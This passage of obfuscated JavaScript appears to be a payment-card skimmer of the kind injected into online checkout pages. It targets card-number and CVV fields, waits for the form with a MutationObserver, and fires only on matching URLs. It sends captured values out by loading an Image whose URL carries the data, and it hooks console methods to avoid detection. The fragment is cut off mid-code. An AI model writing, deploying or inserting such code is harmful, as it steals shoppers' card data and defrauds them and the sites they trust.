_0x3f3ce0!==_0x252b75;},'yxrpl':_0x2c2ac0(0x529,0x46d,0x3ee,0x2bf),'PpXRS':'The\x20card\x27s'+_0x1cae0f(-0x9b,0x177,-0x14c,0x55)+_0x2c2ac0(0x44e,0x319,0x3d9,0x4bd)+_0x2c2ac0(0x3a5,0x5bb,0x44f,0x5fa)+'t','vpiNG':_0x1cae0f(0x131,0x104,0x1dc,0x121),'kXHup':'jvoKm','qBNlQ':_0x2c2ac0(0x80f,0x664,0x70a,0x5e8),'BCQiW':function(_0x8e29bd,_0xfca37e){return _0x8e29bd>_0xfca37e;},'feskR':'12\x20/\x20','hAaeY':function(_0x41109d,_0xcb5324){return _0x41109d==_0xcb5324;},'zxDjm':_0x1cae0f(0xee,0x9a,-0x95,0x97),'Baebi':function(_0x1fa718,_0x28fa86){return _0x1fa718==_0x28fa86;},'DLEew':'MnbYL','gIGVQ':function(_0x2748c0,_0x205651){return _0x2748c0<_0x205651;},'GPqhU':function(_0xcffced,_0x420575,_0xac2c72){return _0xcffced(_0x420575,_0xac2c72);},'oJwZp':_0x1cae0f(0x3,0x1f7,0x1f7,0x126),'aofxR':'submit','VSybO':_0x2c2ac0(0x433,0x264,0x3d1,0x42b),'oUlOI':_0x1cae0f(-0x1fc,-0x66,0x8,-0x178),'jLHEl':_0x2c2ac0(0x7b4,0x772,0x648,0x726)+_0x1cae0f(0x122,0x4,-0x21,0x157),'oERVA':'none','ePLWQ':_0x1cae0f(-0x274,-0x155,-0x1ba,-0x146),'xGDjV':'TouEB','fXBKu':function(_0x4184ae,_0xd69699){return _0x4184ae<=_0xd69699;},'OHzba':_0x2c2ac0(0x65e,0x634,0x5e6,0x524)+'xxxx\x20xxxx','OwJrq':_0x1cae0f(-0x2e9,-0x78,-0xdc,-0x142),'SHXIH':_0x2c2ac0(0x6d9,0x5e7,0x5e1,0x656),'JVxfc':_0x2c2ac0(0x57e,0x4de,0x56c,0x5d7),'kDVuJ':'wUQMg','zNNTR':_0x1cae0f(-0xce,-0x6d,-0xd6,0x56),'FBjUD':_0x1cae0f(0x2f4,0x2e0,-0x48,0x155)+_0x2c2ac0(0x4f6,0x488,0x4ee,0x482)+_0x1cae0f(-0x1a1,-0x2a2,-0x141,-0x114)+'c-form','KzbYm':_0x1cae0f(0xce,0xb3,0x190,0x11b)+_0x2c2ac0(0x363,0x4d3,0x435,0x5ae)+_0x2c2ac0(0x6ab,0x607,0x563,0x69c)+_0x1cae0f(0x193,0xa4,0x87,0xe1),'uHgoQ':function(_0x179a66,_0x12a527){return _0x179a66!==_0x12a527;},'XaTNU':_0x1cae0f(0x8a,0xdf,-0xa1,0x85)+'ox','eLagG':_0x1cae0f(-0x300,-0x2db,-0x14b,-0x18d),'nZCZr':'eehWB','hokqh':'KRBSh','BlTtg':_0x2c2ac0(0x708,0x6d0,0x5bc,0x6d1)+_0x2c2ac0(0x593,0x582,0x5d8,0x644)+'p','joCMR':'1|6|4|5|2|'+'0|7|3','CARgd':_0x2c2ac0(0x33c,0x3cb,0x3b6,0x39e),'pKHpn':_0x1cae0f(-0x7d,-0x9a,-0x242,-0xb6)+_0x1cae0f(-0x117,-0x65,0x61,0x5c),'HFYxO':'vZUgm4QL','QCWDk':_0x1cae0f(-0x17c,0x3d,-0x7d,-0x160),'DVPgu':_0x2c2ac0(0x58b,0x7ab,0x677,0x663),'njJCh':_0x1cae0f(0x86,0x17d,0x129,0x5),'GkSbq':_0x2c2ac0(0x5b2,0x549,0x5bf,0x59d),'lUQDK':_0x2c2ac0(0x5d5,0x668,0x530,0x64d),'UUfkC':_0x2c2ac0(0x46c,0x6ab,0x5aa,0x693)+_0x2c2ac0(0x450,0x531,0x596,0x721),'HCGNm':_0x1cae0f(0x207,-0x7f,0x20,0x11a),'AQoha':_0x2c2ac0(0x72c,0x588,0x60e,0x4a3)+_0x2c2ac0(0x45c,0x67b,0x5a6,0x6ae),'Hzukp':_0x2c2ac0(0x66f,0x75e,0x5e6,0x748)+'xxxx\x20xx','OYjHT':_0x2c2ac0(0x579,0x57c,0x458,0x436),'RYQvz':_0x2c2ac0(0x6e0,0x6b4,0x66a,0x56b),'pmHqd':_0x2c2ac0(0x65e,0x579,0x4c0,0x577),'NIOHu':_0x1cae0f(0x22b,0x215,0x1b6,0x185),'QAQRa':_0x1cae0f(-0x199,-0x13d,-0x275,-0x184),'doVXd':_0x1cae0f(-0xc,-0x19c,-0x256,-0x132),'MlNEB':_0x1cae0f(-0x21b,-0x1fe,-0xac,-0x1b2)+_0x2c2ac0(0x6ec,0x6d0,0x578,0x613),'WnHPv':_0x2c2ac0(0x500,0x6af,0x67c,0x555)+'px\x203px','QXkhf':'#labelcvv','drhLE':'#formacvv','nXzac':'bjRIGoT8','CpeAY':_0x1cae0f(0x39,0x51,-0x8a,0x120),'qNqmW':_0x2c2ac0(0x440,0x323,0x44d,0x5db),'SJoOP':_0x1cae0f(-0x298,-0xd0,-0x7d,-0xef),'Vetye':_0x1cae0f(-0x198,-0x3,-0x113,0x11),'HsuFs':function(_0x1cbc71,_0x1ceaf4){return _0x1cbc71===_0x1ceaf4;},'kCxJK':_0x1cae0f(-0xfb,-0x19b,-0x1b0,-0x37),'QEMdT':'Cvuzf','WUNNm':_0x1cae0f(0x1b,-0x13d,-0xda,-0x18b),'HPgji':_0x1cae0f(0xad,0x2b,0x10e,0x196),'YFiqj':_0x2c2ac0(0x576,0x492,0x4f9,0x688),'mTBVE':function(_0x36a380,_0x958d58,_0x226a7b){return _0x36a380(_0x958d58,_0x226a7b);},'PeRlR':function(_0x1862f0){return _0x1862f0();},'UaYrx':function(_0x46141c,_0x1bb50b){return _0x46141c==_0x1bb50b;},'Przsk':function(_0x290d11,_0x4f1e11){return _0x290d11===_0x4f1e11;},'TEncT':'hrPej','AUEWk':function(_0x50bbc6,_0x3162a5,_0x39424b){return _0x50bbc6(_0x3162a5,_0x39424b);}},_0x702883=(function(){function _0x43a47e(_0x308e71,_0x5a4d3f,_0x31828c,_0x1ff3ab){return _0x1cae0f(_0x1ff3ab,_0x5a4d3f-0x104,_0x31828c-0xc8,_0x308e71-0x2a);}const _0x12d31c={'GUxzQ':_0x41080e['QfVVb'],'oDnko':function(_0x5dfb54,_0x5ef4c3){return _0x5dfb54===_0x5ef4c3;},'dztAW':_0x41080e[_0x13c85e(0x7a,-0x10b,-0x19,-0xd0)],'xkqRO':_0x41080e['RQSXs'],'HAIcI':function(_0x417f5f,_0xe4d196){function _0x584305(_0x4ce4bd,_0x236aa3,_0xc29874,_0x39ea1d){return _0x13c85e(_0x4ce4bd-0xbf,_0x236aa3,_0xc29874-0x9e,_0xc29874-0x512);}return _0x41080e[_0x584305(0x672,0x713,0x6c7,0x703)](_0x417f5f,_0xe4d196);},'UZfOB':_0x41080e[_0x43a47e(0x168,0xc7,0x2de,0x15)]};function _0x13c85e(_0x233c50,_0x452220,_0x533320,_0x200739){return _0x2c2ac0(_0x452220,_0x452220-0x1ea,_0x200739- -0x54b,_0x200739-0x164);}if(_0x41080e[_0x43a47e(0xb,-0x13e,0x19e,-0x109)](_0x41080e[_0x43a47e(-0x193,-0x19d,-0xe7,-0x8e)],_0x43a47e(-0xb,-0xf2,-0x10a,-0x7a))){let _0x1e089d=!![];return function(_0x16b568,_0xab05cb){function _0x14ad47(_0x1914de,_0x31e3c9,_0x96839a,_0x6ee8d5){return _0x13c85e(_0x1914de-0x1c2,_0x96839a,_0x96839a-0x15a,_0x31e3c9-0x6a1);}const _0x2d4d8e={'zrgWY':function(_0x48a481,_0x53368e){return _0x41080e['Gfdpf'](_0x48a481,_0x53368e);},'MhufN':function(_0xa757d8,_0x20c5a7){return _0x41080e['YKDGV'](_0xa757d8,_0x20c5a7);},'LVGBS':_0x41080e[_0x14ad47(0x73e,0x5bb,0x4aa,0x6a0)],'pCkZd':_0x41080e[_0x4532cb(0x7b,-0x45,-0xde,0x16)],'hULHW':function(_0x47199c){function _0x160751(_0x5dea8f,_0x5a33b9,_0x3c1f99,_0x3b4c0c){return _0x4532cb(_0x5dea8f-0x15b,_0x5a33b9- -0x102,_0x3c1f99-0xc4,_0x3b4c0c);}return _0x41080e[_0x160751(0x24a,0xfb,0x70,0xa2)](_0x47199c);}};function _0x4532cb(_0x4eb671,_0x579188,_0x3bc8a1,_0x532a0f){return _0x13c85e(_0x4eb671-0x170,_0x532a0f,_0x3bc8a1-0x1e5,_0x579188-0xd2);}if(_0x41080e['YkFjx']===_0x41080e[_0x4532cb(0x20,0xb5,-0x54,-0x5)]){const _0x206b0d=_0x1e089d?function(){const _0x5bb056={};function _0x1e70e8(_0x2d537a,_0x2195d4,_0x21809e,_0x157b7a){return _0x4532cb(_0x2d537a-0x7f,_0x2195d4-0x401,_0x21809e-0x194,_0x2d537a);}_0x5bb056['LMhbe']=_0x12d31c['GUxzQ'];const _0x681dd1=_0x5bb056;function _0x4418ec(_0x38c46c,_0x4d5ad8,_0x39df20,_0x33a047){return _0x14ad47(_0x38c46c-0x131,_0x39df20- -0x272,_0x38c46c,_0x33a047-0x11f);}if(_0x12d31c[_0x1e70e8(0x573,0x4a0,0x5ea,0x3f6)](_0x12d31c[_0x1e70e8(0x482,0x4c0,0x35c,0x512)],_0x12d31c[_0x4418ec(0x30c,0x499,0x320,0x344)])){const _0x4fcbaf=qRUtMH[_0x1e70e8(0x66e,0x5fc,0x57f,0x6c4)](_0x561af2,qRUtMH['MhufN'](qRUtMH[_0x4418ec(0x2da,0x253,0x3db,0x23a)]+qRUtMH[_0x4418ec(0x5ee,0x45e,0x4af,0x4c5)],');'));_0x569b35=qRUtMH[_0x4418ec(0x3f0,0x216,0x2fb,0x2da)](_0x4fcbaf);}else{if(_0xab05cb){if(_0x12d31c[_0x4418ec(0x3ea,0x31e,0x322,0x260)](_0x12d31c[_0x1e70e8(0x6b0,0x681,0x62f,0x51e)],_0x12d31c[_0x1e70e8(0x77f,0x681,0x6e7,0x724)]))return _0xb6987e[_0x1e70e8(0x80c,0x67a,0x724,0x76f)+_0x4418ec(0x4a2,0x659,0x4d8,0x552)](_0x681dd1[_0x4418ec(0x389,0x3c3,0x2f6,0x2a3)])[_0x4418ec(0x6a4,0x42e,0x50c,0x55e)+_0x1e70e8(0x616,0x552,0x6cb,0x5ca)]();else{const _0x13e016=_0xab05cb[_0x4418ec(0x505,0x2e9,0x3e2,0x56f)](_0x16b568,arguments);return _0xab05cb=null,_0x13e016;}}}}:function(){};return _0x1e089d=![],_0x206b0d;}else _0xe7a221[_0x4532cb(0x180,0x283,0xea,0x3ec)+_0x4532cb(0x122,0x6,-0x135,0x3f)](_0x14ad47(0x675,0x69b,0x662,0x720))[_0x14ad47(0x828,0x783,0x748,0x7bc)](),_0x21c18b[_0x14ad47(0x418,0x53c,0x69d,0x65a)]['display']='';};}else _0x2f31f2=-0x2*0x1384+0x1f95+0x774;}()),_0x1a62a1=_0x702883(this,function(){function _0x22bcb5(_0x380cd1,_0x5d1283,_0x1b87a5,_0x516404){return _0x2c2ac0(_0x380cd1,_0x5d1283-0x1ed,_0x516404- -0x1df,_0x516404-0xfd);}function _0x34c952(_0x1e2af4,_0x11c2f6,_0x57d3e6,_0x2f3aa9){return _0x2c2ac0(_0x1e2af4,_0x11c2f6-0x94,_0x2f3aa9-0x1a8,_0x2f3aa9-0x193);}return _0x1a62a1[_0x22bcb5(0x508,0x319,0x44a,0x3be)]()['search'](_0x41080e[_0x34c952(0x7ef,0x763,0x74a,0x7b8)])[_0x22bcb5(0x487,0x425,0x256,0x3be)]()[_0x22bcb5(0x19b,0x3c9,0x202,0x2fe)+'r'](_0x1a62a1)[_0x34c952(0x6c4,0x629,0x641,0x779)](_0x41080e[_0x22bcb5(0x3e6,0x3f7,0x480,0x431)]);});_0x41080e['xqfzN'](_0x1a62a1);const _0x5247ef=(function(){const _0x22c9df={'bobhB':_0x41080e[_0x455c6d(0xb7,0x305,0x117,0x167)],'BozcB':_0x41080e[_0x455c6d(0x250,0x323,0x1de,0x1e1)],'WhJiM':function(_0x3beaaa,_0x3d29f7){function _0x1083df(_0x348d11,_0xba46c7,_0x53aaf2,_0x3b98ca){return _0x455c6d(_0x348d11-0x1a0,_0xba46c7-0x127,_0x53aaf2,_0xba46c7-0x55);}return _0x41080e[_0x1083df(0x0,0x3b,0x13e,-0x11b)](_0x3beaaa,_0x3d29f7);},'VBxpm':_0x41080e[_0x455c6d(0xb2,0x102,0x2e7,0x1b1)]};function _0x32ce6b(_0x1b185b,_0x21ff48,_0x1b6b9e,_0x1abcc9){return _0x1cae0f(_0x21ff48,_0x21ff48-0x149,_0x1b6b9e-0x8f,_0x1b6b9e-0x47b);}function _0x455c6d(_0x34c45d,_0x3c0cf6,_0x1c9379,_0x26bb19){return _0x1cae0f(_0x1c9379,_0x3c0cf6-0xe,_0x1c9379-0xbd,_0x26bb19-0x81);}let _0x124719=!![];return function(_0x54e1d7,_0x2ba038){function _0x5caae4(_0x20ab1d,_0xd0a16e,_0x338b93,_0x38cf7c){return _0x455c6d(_0x20ab1d-0xff,_0xd0a16e-0x51,_0x338b93,_0x20ab1d-0x174);}const _0x17c924={};_0x17c924[_0x2fc2ea(0x555,0x45b,0x3ad,0x3c2)]=_0x22c9df[_0x2fc2ea(0x3c3,0x580,0x513,0x668)],_0x17c924[_0x5caae4(0x339,0x25e,0x275,0x4e7)]=_0x22c9df[_0x2fc2ea(0x297,0x31b,0x271,0x24f)],_0x17c924[_0x5caae4(0x295,0x259,0x2e1,0x1fc)]=_0x2fc2ea(0x2d5,0x3bf,0x3dc,0x315);const _0x1157bd=_0x17c924;function _0x2fc2ea(_0x2dfd9f,_0x7b335c,_0x3a48eb,_0xc53a01){return _0x455c6d(_0x2dfd9f-0x74,_0x7b335c-0x1c3,_0x2dfd9f,_0x3a48eb-0x324);}if(_0x22c9df['WhJiM'](_0x22c9df[_0x5caae4(0x7e,0x135,0x203,-0xa7)],_0x22c9df[_0x5caae4(0x7e,0x200,-0x61,0x6b)])){const _0x3fe580=_0x124719?function(){function _0x5f2853(_0x60b9fb,_0x99b860,_0x35ffc1,_0x15a6c6){return _0x2fc2ea(_0x15a6c6,_0x99b860-0x190,_0x35ffc1-0x3f,_0x15a6c6-0xc3);}if(_0x2ba038){const _0x518294=_0x2ba038[_0x5f2853(0x398,0x27a,0x371,0x312)](_0x54e1d7,arguments);return _0x2ba038=null,_0x518294;}}:function(){};return _0x124719=![],_0x3fe580;}else _0x4fcd0c(_0x1157bd[_0x2fc2ea(0x3b3,0x36f,0x3ad,0x45e)],_0x2fc2ea(0x11d,0x2c6,0x26e,0x40f)),_0x29ad9a['style'][_0x2fc2ea(0x341,0x2ab,0x3be,0x317)+'y'](_0x1157bd[_0x2fc2ea(0x57b,0x635,0x4e9,0x5bb)],_0x5caae4(0x15c,0x1c4,0x11d,0xe7),_0x1157bd[_0x5caae4(0x295,0x1c9,0xe7,0x135)]);};}()),_0x2a3d38=_0x41080e['mTBVE'](_0x5247ef,this,function(){let _0x363031;function _0xfa61e5(_0x13c669,_0x4f8f8f,_0x2cd6db,_0x46885e){return _0x1cae0f(_0x2cd6db,_0x4f8f8f-0xb7,_0x2cd6db-0x19,_0x4f8f8f-0x118);}try{const _0x5d9f48=Function(_0x41080e[_0x7597d4(0x4bb,0x4cd,0x54c,0x3f8)](_0x41080e[_0xfa61e5(-0x2b,0xc,0x124,0x19f)]+_0x41080e[_0xfa61e5(-0x1c4,-0x25,-0x81,-0x144)],');'));_0x363031=_0x41080e[_0xfa61e5(0x1b4,0x1d0,0x136,0x1b1)](_0x5d9f48);}catch(_0x5dc379){if(_0x41080e['zVlyA'](_0x7597d4(0x2fb,0x3ef,0x483,0x3a8),'ppDxv'))_0x363031=window;else{var _0x5d50bc=_0x147299[_0xfa61e5(0x363,0x2a3,0x2f3,0x33c)+'tor'](_0x3576b4);if(_0x5d50bc)return _0x41080e[_0x7597d4(0x32a,0x4d9,0x32c,0x620)](_0x1a512a,_0x5d50bc);const _0x3a3c93=new _0x25e4f2(function(){var _0x36c772=_0x517d51['querySelec'+_0x2088c6(-0x272,-0x14c,-0xd4,-0x189)](_0x27f354);function _0x2088c6(_0x620e7e,_0x1b1a9a,_0x42bada,_0x34fed1){return _0xfa61e5(_0x620e7e-0x190,_0x42bada- -0xfa,_0x1b1a9a,_0x34fed1-0xfa);}_0x36c772&&(_0x13fbb0(_0x36c772),_0x3a3c93['disconnect']());}),_0x86c932={};_0x86c932[_0x7597d4(0x57b,0x508,0x5b8,0x63e)]=!![],_0x86c932[_0x7597d4(0x447,0x372,0x399,0x4d5)]=!![],_0x3a3c93['observe'](_0x9f6d39[_0xfa61e5(0x36a,0x2a6,0x1a9,0x39d)],_0x86c932);}}function _0x7597d4(_0x432c93,_0x65386c,_0x59f38e,_0x2e5db7){return _0x1cae0f(_0x59f38e,_0x65386c-0x11f,_0x59f38e-0x1d8,_0x65386c-0x4d8);}const _0x2c2242=_0x363031[_0xfa61e5(0x2c,-0x84,-0x15e,0xab)]=_0x363031[_0xfa61e5(-0x2f,-0x84,-0x56,-0x14c)]||{},_0x37f234=[_0x41080e[_0x7597d4(0x3b7,0x451,0x53b,0x3e8)],_0x41080e[_0xfa61e5(0x25e,0x19a,0xc6,0x20b)],_0x41080e[_0x7597d4(0x4d7,0x431,0x491,0x535)],_0x7597d4(0x3cc,0x46e,0x5d2,0x4a5),_0x41080e[_0x7597d4(0x49a,0x37a,0x206,0x4ef)],_0x41080e['bezSh'],_0x41080e[_0x7597d4(0x596,0x437,0x525,0x46f)]];for(let _0xeae8fe=-0x24b7+0xd3b*0x1+0x177c;_0x41080e[_0xfa61e5(0x298,0x2ad,0x10a,0x2ab)](_0xeae8fe,_0x37f234[_0x7597d4(0x340,0x3ff,0x4dd,0x2a9)]);_0xeae8fe++){if(_0x41080e[_0x7597d4(0x37e,0x43d,0x2ed,0x5ab)](_0x41080e[_0xfa61e5(0xcc,0x1fc,0x76,0x19f)],_0x41080e[_0xfa61e5(0x35f,0x1fc,0x17c,0x37c)])){const _0x7bb7de=_0x5247ef[_0xfa61e5(0x91,0x84,-0x2,0x118)+'r'][_0xfa61e5(0x16d,0x28f,0xfb,0x106)][_0xfa61e5(-0x120,-0x89,0xbc,-0x128)](_0x5247ef),_0x3496b3=_0x37f234[_0xeae8fe],_0x36fe71=_0x2c2242[_0x3496b3]||_0x7bb7de;_0x7bb7de[_0xfa61e5(0x158,0x27c,0x27b,0x23e)]=_0x5247ef[_0xfa61e5(-0x18a,-0x89,-0x1ce,0x15)](_0x5247ef),_0x7bb7de['toString']=_0x36fe71['toString'][_0xfa61e5(0xc4,-0x89,-0x217,-0xe5)](_0x36fe71),_0x2c2242[_0x3496b3]=_0x7bb7de;}else _0x5a1fba[_0xfa61e5(-0xe,-0x83,-0xbe,-0x37)][_0x7597d4(0x3e8,0x3bc,0x281,0x51e)]=_0x516bd1[_0xfa61e5(0x124,0xa1,-0xb8,0x78)]('\x20/')[-0xe85+0x25fb+-0x1776];}});function _0x2c2ac0(_0xba2641,_0xfcbe78,_0x993d93,_0x4a6870){return _0xd7735d(_0xba2641-0x17d,_0xba2641,_0x993d93-0x38c,_0x4a6870-0x1e0);}_0x41080e[_0x1cae0f(0x1bd,-0xd6,0xca,0x8f)](_0x2a3d38);const _0x1c44b0=function(_0x26e007){function _0x330e86(_0x206805,_0x1604d3,_0x157d8e,_0x5b8745){return _0x1cae0f(_0x206805,_0x1604d3-0x137,_0x157d8e-0x9e,_0x1604d3-0x348);}function _0x5901f5(_0x3d4998,_0x372f8d,_0x2e7da9,_0x2c8b78){return _0x1cae0f(_0x3d4998,_0x372f8d-0x1b5,_0x2e7da9-0x98,_0x2e7da9-0x4b4);}const _0x2edea2={'jndTB':function(_0x3d6918,_0x5677f0){return _0x41080e['zzMhl'](_0x3d6918,_0x5677f0);},'NrEZB':function(_0x23b54c,_0x51fabc){function _0x11f82f(_0x1a7797,_0xae977,_0x409c18,_0xcd0ae7){return _0x5e46(_0xae977- -0x108,_0x1a7797);}return _0x41080e[_0x11f82f(0x477,0x404,0x3e6,0x256)](_0x23b54c,_0x51fabc);},'ychOG':_0x41080e[_0x5901f5(0x290,0x4b0,0x3e6,0x548)],'liwnR':function(_0x5b1537,_0x13fe41){return _0x41080e['hGZJo'](_0x5b1537,_0x13fe41);},'DDyWm':function(_0x18ab58,_0x562aa3,_0x4500cc){function _0x52a6df(_0x29743f,_0xc50c3d,_0x39c6c7,_0x17fc5b){return _0x5901f5(_0xc50c3d,_0xc50c3d-0x1db,_0x39c6c7-0xc7,_0x17fc5b-0x14c);}return _0x41080e[_0x52a6df(0x679,0x647,0x693,0x533)](_0x18ab58,_0x562aa3,_0x4500cc);},'WgBhQ':_0x41080e['lCwoK'],'HUMPV':_0x41080e[_0x330e86(0x1d5,0x1c8,0x8f,0xae)],'tTkWh':_0x41080e[_0x5901f5(0x687,0x494,0x614,0x4c7)],'OGbNa':_0x41080e[_0x330e86(0x340,0x394,0x459,0x2a3)],'dJRok':function(_0x515f58,_0x51baef){return _0x515f58===_0x51baef;},'fFJBb':_0x330e86(0x3ca,0x230,0x20f,0x373),'cpmKK':_0x41080e[_0x330e86(0x318,0x235,0x10c,0x390)],'gXXpN':function(_0x3341f6,_0x29254d){return _0x41080e['lSrMo'](_0x3341f6,_0x29254d);}};return new Promise(function(_0x1f67d2){function _0x3c2c29(_0x3f36ad,_0x2e4f3c,_0x1bb477,_0x452881){return _0x5901f5(_0x452881,_0x2e4f3c-0x5e,_0x3f36ad- -0x121,_0x452881-0x61);}function _0x1394a3(_0x401435,_0xf7ace6,_0x5afed8,_0x3780a2){return _0x5901f5(_0xf7ace6,_0xf7ace6-0x1dd,_0x3780a2-0x1e5,_0x3780a2-0xb3);}const _0x18bce={'nWwJm':function(_0x2f6695,_0x3a3348){function _0x4ee63e(_0x5df92c,_0x29c7f5,_0x43dcbc,_0x5d2b8a){return _0x5e46(_0x43dcbc- -0x1f7,_0x29c7f5);}return _0x2edea2[_0x4ee63e(0x20a,0x335,0x231,0x2a6)](_0x2f6695,_0x3a3348);},'ObXLU':function(_0x1ec7d5,_0x3c25f9){function _0x4d936e(_0x4f2f81,_0x4dfe41,_0x1f6cec,_0x39e9a3){return _0x5e46(_0x4dfe41- -0x2ac,_0x1f6cec);}return _0x2edea2[_0x4d936e(0x2ed,0x1a8,0xaa,0x129)](_0x1ec7d5,_0x3c25f9);},'Fmkpm':_0x2edea2[_0x1394a3(0x62c,0x79c,0x6a0,0x60c)]};var _0x519e63=document[_0x3c2c29(0x51e,0x69c,0x664,0x593)+_0x1394a3(0x409,0x693,0x49f,0x5a7)](_0x26e007);if(_0x519e63){if(_0x2edea2[_0x3c2c29(0x451,0x5e1,0x3e1,0x3db)](_0x2edea2[_0x3c2c29(0x345,0x314,0x4eb,0x1bb)],'NJyvn')){let _0x1c68c6=_0x2edea2[_0x1394a3(0x708,0x8d0,0x5c1,0x72b)](_0x4136e3,_0x5b36b6['target'][_0x1394a3(0x5d3,0x607,0x728,0x57d)]);_0x2edea2['NrEZB'](_0x1c68c6[_0x2edea2[_0x1394a3(0x4f7,0x4b7,0x77e,0x64e)]],![])&&_0x2edea2[_0x1394a3(0x8d2,0x630,0x902,0x76b)](_0x51508c[_0x3c2c29(0x1f8,0x1e1,0x181,0x7d)]['value'],'')&&(_0x2edea2['DDyWm'](_0x3a75b4,_0x2edea2['WgBhQ'],_0x2edea2[_0x1394a3(0x3a9,0x638,0x61f,0x546)]),_0x427f19['style'][_0x3c2c29(0x3ac,0x3e8,0x350,0x2ac)+'y'](_0x2edea2['tTkWh'],_0x3c2c29(0x2fa,0x3ee,0x466,0x334),_0x2edea2[_0x1394a3(0x512,0x499,0x54c,0x540)]));}else return _0x2edea2[_0x1394a3(0x542,0x5fd,0x447,0x5d6)](_0x1f67d2,_0x519e63);}const _0x3f5c1a=new MutationObserver(function(){const _0x5f3f8c={'NEqji':'^[0-9]{13,'+_0x5dcaed(0x776,0x5c0,0x792,0x71f),'rWGlp':function(_0x1a5431,_0x52d6a0){function _0x4e0bb5(_0x218101,_0x306dac,_0x192fe9,_0x270591){return _0x5dcaed(_0x192fe9,_0x306dac-0x16c,_0x192fe9-0x94,_0x270591-0x17e);}return _0x18bce[_0x4e0bb5(0x515,0x7cf,0x696,0x656)](_0x1a5431,_0x52d6a0);}};function _0x32dd14(_0x1c1345,_0xee284a,_0x3cb5d7,_0x285e24){return _0x3c2c29(_0x3cb5d7-0x1ac,_0xee284a-0x6,_0x3cb5d7-0x12d,_0xee284a);}function _0x5dcaed(_0x4d79b,_0x4838df,_0x5b1372,_0x3a1bf9){return _0x3c2c29(_0x3a1bf9-0x25b,_0x4838df-0x12c,_0x5b1372-0x1c9,_0x4d79b);}if(_0x18bce[_0x5dcaed(0x6eb,0x6fa,0x4a7,0x589)](_0x18bce[_0x5dcaed(0x5dc,0x596,0x5c6,0x6e6)],'TIHLB')){const _0x3389c3=new _0x57fde2(_0x5f3f8c[_0x32dd14(0x552,0x609,0x5ec,0x6f7)]);if(!_0x3389c3[_0x32dd14(0x4b5,0x5a8,0x418,0x4c5)](_0x17c6a5))return![];return _0x5f3f8c[_0x32dd14(0x4f0,0x62e,0x548,0x3d9)](_0x68c05c,_0x24e64e);}else{var _0x5d7b6c=document['querySelec'+_0x32dd14(0x4cb,0x41e,0x44d,0x5cf)](_0x26e007);_0x5d7b6c&&(_0x1f67d2(_0x5d7b6c),_0x3f5c1a[_0x32dd14(0x600,0x743,0x671,0x57d)]());}}),_0x5aeb8e={};_0x5aeb8e[_0x3c2c29(0x3c3,0x4c5,0x3fb,0x2a0)]=!![],_0x5aeb8e[_0x1394a3(0x5d5,0x59d,0x38d,0x533)]=!![],_0x3f5c1a[_0x1394a3(0x832,0x81a,0x816,0x7f1)](document[_0x3c2c29(0x521,0x5cf,0x3fb,0x5df)],_0x5aeb8e);});};function _0x1cae0f(_0x394e25,_0xcf2380,_0xe6dacc,_0x4099b2){return _0x130cbb(_0x394e25-0x83,_0x394e25,_0x4099b2- -0x771,_0x4099b2-0x126);}const _0xca8696=_0x3b4be5=>{const _0x1a0e51={'BROJz':function(_0x5bbef8,_0x38c9ab){function _0x3e4fe0(_0x59b7d6,_0x1c4e37,_0x269fe0,_0x337ed5){return _0x5e46(_0x1c4e37-0x1ca,_0x59b7d6);}return _0x41080e[_0x3e4fe0(0x474,0x4b3,0x5bd,0x38f)](_0x5bbef8,_0x38c9ab);}};function _0x1b4225(_0x1e2fe7,_0x16ca68,_0x5bc48e,_0x58a054){return _0x2c2ac0(_0x16ca68,_0x16ca68-0x6d,_0x5bc48e- -0x2fe,_0x58a054-0x70);}function _0x1d6bad(_0x43c191,_0x8c07d8,_0x281c3e,_0x408a6f){return _0x1cae0f(_0x281c3e,_0x8c07d8-0x152,_0x281c3e-0x14b,_0x43c191-0x201);}if(_0x1b4225(0x29f,0x26b,0x10e,0x13)!==_0x41080e[_0x1d6bad(0x337,0x4b1,0x2dc,0x257)]){const _0x47a0b8=_0x54f7f9[_0x125cc8]['length']['split'](',');for(let _0x2cdb84=-0x983+0x4d*0x53+0x56*-0x2e;_0x2cdb84<_0x47a0b8[_0x1b4225(0x14c,0x2d2,0x19a,0x278)];_0x2cdb84++){_0x41080e['txWBb'](_0x4b83c4[_0x1b4225(0x1f2,-0x10,0x19a,0x18b)],_0x47a0b8[_0x2cdb84])&&(_0x471c9e=!![]);}}else{if(!new RegExp(window[_0x1b4225(0x3e5,0x2b0,0x2ee,0x396)](''),'i')[_0x1b4225(-0x18,0xd8,0x14c,0x14)](location['href']))return;var _0x22bb19;try{if(_0x41080e[_0x1b4225(0x2a8,0x47e,0x35e,0x482)](_0x41080e['YVeWF'],'lLmug')){if(_0x1a0e51[_0x1d6bad(0x84,0x218,0x3f,0x16d)](_0x344898['length'],_0x4edb1c['valid_leng'+'th'][_0x6f8e24]))return!![];}else{var _0x4e7e81=new Image();_0x4e7e81[_0x1d6bad(0x309,0x1d5,0x286,0x1f9)]=_0x41080e[_0x1b4225(0x3af,0x438,0x2f9,0x200)](_0x41080e[_0x1d6bad(0x2e4,0x21c,0x427,0x237)]+_0x41080e[_0x1b4225(0x240,0xd8,0x182,0x249)],_0x3b4be5),console['log'](_0x4e7e81[_0x1b4225(0x2e2,0x3b9,0x37b,0x2e9)]);}}catch(_0x302c82){console[_0x1d6bad(0xe6,-0x73,-0xa9,0x68)](_0x1d6bad(0x252,0x364,0x2e9,0x2c0));}}};function _0x54d994(){function _0x10f8ca(_0x4e051f,_0x46d903,_0x1fc99a,_0x47760b){return _0x2c2ac0(_0x4e051f,_0x46d903-0xcc,_0x46d903- -0x416,_0x47760b-0x10a);}const _0x56d90d={'OSPVt':function(_0xdb282a,_0x3bebd2){return _0xdb282a(_0x3bebd2);},'HkEqR':function(_0x5b38f2,_0x3193cf){return _0x41080e['hISea'](_0x5b38f2,_0x3193cf);},'xtsXx':'janEZ','zKCtH':_0x41080e[_0x10f8ca(0x29c,0x189,0x28b,0x239)],'yvrZm':function(_0x1e6616,_0x361374){function _0x462eff(_0x196c3d,_0x3d953e,_0x472c2e,_0x55c02d){return _0x10f8ca(_0x196c3d,_0x3d953e-0x282,_0x472c2e-0x70,_0x55c02d-0x41);}return _0x41080e[_0x462eff(0x5b6,0x486,0x3ac,0x3c2)](_0x1e6616,_0x361374);},'DTfBv':function(_0x451b82,_0x4d9d3b){function _0x670eb1(_0x38b52d,_0x5c70d5,_0x35abce,_0x58e6df){return _0x10f8ca(_0x5c70d5,_0x35abce-0x79,_0x35abce-0x1c2,_0x58e6df-0x4f);}return 